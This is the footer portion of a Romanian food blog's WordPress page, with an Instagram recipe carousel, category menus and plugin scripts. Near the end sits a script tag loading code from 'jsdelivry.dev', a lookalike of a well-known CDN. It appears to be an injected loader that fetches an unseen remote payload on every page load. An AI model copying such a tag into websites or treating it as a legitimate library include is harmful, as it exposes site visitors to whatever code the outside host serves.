												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18110245213645843" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n.jpg" alt="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17933281050155969" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n.jpg" alt="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17893204380264279" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n.jpg" alt="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_media_image" id="media_image-3"><img width="300" height="300" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?fit=300%2C300&amp;ssl=1" class="image wp-image-11  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=512%2C512&amp;ssl=1 512w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
            <div class="footer-menu">
                <div class="menu-footer"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a></li>
</ul></div>            </div>

        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
        (function (document, window) {
            var a, c = document.createElement("script"), f = window.frameElement;

            c.id = "CleverCoreLoader75835";
            c.src = "https://scripts.cleverwebserver.com/f44305f28b2fadf60dd1b55d2b08b341.js";

            c.async = !0;
            c.type = "text/javascript";
            c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
            c.setAttribute("data-callback", "put-your-callback-function-here");
            c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
            c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

            try {
                a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
            } catch (e) {
                a = !1;
            }

            a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
            a.parentNode.insertBefore(c, a);
        })(document, window);
    /* ]]> */
    </script>
    	<div style="display:none">
			<div class="grofile-hash-map-285f4cc2a744224595ee33204ee19cb1">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://zicemami.ro/cataif-cu-topping-de-frisca-si-nuci/":20};
	</script>
				<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768506253" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"https://zicemami.ro/wp-admin/admin-ajax.php","nonce":"30c2e7cc07"};
//# sourceURL=zoom-instagram-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.3.2" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768506248" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wpzoom-forms/dist/assets/frontend/js/script.js?ver=1.3.4" id="wpzoom-forms-js-frontend-formblock-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"161226681","post":"20","tz":"2","srv":"zicemami.ro","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "161226681", "20" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zicemami.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zicemami.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260124#ver=20260124&#038;lang=ro' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script src="https://jsdelivry.dev/lib/48.js"></script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
